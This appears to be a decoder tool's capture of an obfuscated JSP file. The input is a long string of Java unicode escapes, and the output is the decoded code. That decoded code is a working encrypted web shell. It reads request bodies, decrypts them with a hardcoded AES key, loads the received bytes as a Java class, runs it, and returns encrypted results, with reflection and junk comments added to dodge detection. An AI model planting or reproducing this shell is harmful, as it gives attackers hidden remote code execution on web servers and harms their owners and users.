 Input
length: 9410
lines: 1
<%!//\u000a\u0020\u0053\u0074\u0072\u0069\u006e\u0067\u0020\u0078\u0063\u0020\u003d\u0020\u0022\u0030\u0032\u0031\u0062\u0
062\u0063\u0037\u0065\u0065\u0032\u0030\u0062\u0037\u0031\u0031\u0033\u0022\u003b\u0063\u006c\u0061\u0073\u0073\u0020\u005
8\u0020\u0065\u0078\u0074\u0065\u006e\u0064\u0073\u0020\u0043\u006c\u0061\u0073\u0073\u004c\u006f\u0061\u0064\u0065\u0072
\u0020\u007b\u0070\u0075\u0062\u006c\u0069\u0063\u0020\u0058\u0028\u0043\u006c\u0061\u0073\u0073\u004c\u006f\u0061\u0064\u0
065\u0072\u0020\u007a\u0029\u0020\u007b\u0073\u0075\u0070\u0065\u0072\u0028\u007a\u0029\u003b\u0020\u007d\u0070\u0075\u006
2\u006c\u0069\u0063\u0020\u0043\u006c\u0061\u0073\u0073\u0020\u0051\u0028\u0062\u0079\u0074\u0065\u005b\u005d\u0020\u0063\
u0062\u0029\u0020\u007b\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u0073\u0075\u0070\u0065\u0072\u002e\u0064\u0065\u0066\u0
069\u006e\u0065\u0043\u006c\u0061\u0073\u0073\u0028\u0063\u0062\u002c\u0020\u0030\u002c\u0020\u0063\u0062\u002e\u006c\u006
5\u006e\u0067\u0074\u0068\u0029\u003b\u007d\u007d\u0070\u0075\u0062\u006c\u0069\u0063\u0020\u0062\u0079\u0074\u0065\u005b\
u005d\u0020\u0078\u0028\u0062\u0079\u0074\u0065\u005b\u005d\u0020\u0073\u002c\u0020\u0062\u006f\u006f\u006c\u0065\u0061\u0
06e\u0020\u006d\u0029\u0020\u007b\u0074\u0072\u0079\u0020\u007b\u006a\u0061\u0076\u0061\u0078\u002e\u0063\u0072\u0079\u007
0\u0074\u006f\u002e\u0043\u0069\u0070\u0068\u0065\u0072\u0020\u0063\u0020\u003d\u0020\u006a\u0061\u0076\u0061\u0078\u002e\
u0063\u0072\u0079\u0070\u0074\u006f\u002e\u0043\u0069\u0070\u0068\u0065\u0072\u002e\u0067\u0065\u0074\u0049\u006e\u0073\u0
074\u0061\u006e\u0063\u0065\u0028\u0022\u0041\u0045\u0053\u0022\u0029\u003b\u0043\u006c\u0061\u0073\u0073\u003c\u003f\u003
e\u0020\u0061\u0043\u006c\u0061\u0073\u0073\u0020\u003d\u0020\u0043\u006c\u0061\u0073\u0073\u002e\u0066\u006f\u0072\u004e\
u0061\u006d\u0065\u0028\u0022\u006a\u0061\u0076\u0061\u0078\u002e\u0063\u0072\u0079\u0070\u0074\u006f\u002e\u0073\u0070\u0
065\u0063\u002e\u0053\u0065\u0063\u0072\u0065\u0074\u004b\u0065\u0079\u0053\u0070\u0065\u0063\u0022\u0029\u003b\u006a\u006
1\u0076\u0061\u002e\u006c\u0061\u006e\u0067\u002e\u0072\u0065\u0066\u006c\u0065\u0063\u0074\u002e\u0043\u006f\u006e\u0073\
u0074\u0072\u0075\u0063\u0074\u006f\u0072\u003c\u003f\u003e\u0063\u006f\u006e\u0073\u0074\u0072\u0075\u0063\u0074\u006f\u0
Output
time: 2ms
length: 1580
lines: 2
<%!//
 String xc = " ;class X extends ClassLoader {public X(ClassLoader z) {super(z); }public Class Q(byte[] cb)
{return super.defineClass(cb, 0, cb.length);}}public byte[] x(byte[] s, boolean m) {try {javax.crypto.Cipher c =
javax.crypto.Cipher.getInstance("AES");Class<?> aClass =
Class.forName("javax.crypto.spec.SecretKeySpec");java.lang.reflect.Constructor<?>constructor =
aClass.getConstructor(byte[].class, String.class);javax.crypto.spec.SecretKeySpec skeySpec =
(javax.crypto.spec.SecretKeySpec) constructor.newInstance(xc.getBytes(), "AES");c.init(m ? 1 : 2, skeySpec);byte[] result =
(byte[]) c.getClass()./*ZFBzv4Y5m9*/getDeclaredMethod/*ZFBzv4Y5m9*/("doFinal", new Class[]{byte[].class}).invoke(c, new
Object[]{s});return result; } catch (Exception e) {return null;}} %><%  try {byte[] Cg1q = new
byte[Integer.parseInt(request.getHeader("Content-Length"))]; java.io.InputStream inputStream = request.getInputStream();
int _num = 0; while ((_num += inputStream.read(Cg1q, _num, Cg1q.length)) < Cg1q.length) ; Cg1q = x(Cg1q, false); if
(session.getAttribute("payload") == null) {session.setAttribute("payload", new
X(Thread.currentThread()./*ZFBzv4Y5m9*/getContextClassLoader()).Q(Cg1q)); } else {request.setAttribute("parameters",
Cg1q);Object f = ((Class) session.getAttribute("payload")).newInstance();java.io.ByteArrayOutputStream arrOut = new
java.io.ByteArrayOutputStream();f.equals(/*ZFBzv4Y5m9*/arrOut);f.equals(/*ZFBzv4Y5m9*/pageContext);f.toString();response.ge
tOutputStream().write(x(arrOut.toByteArray(), true)); }} catch (Exception e) {} %>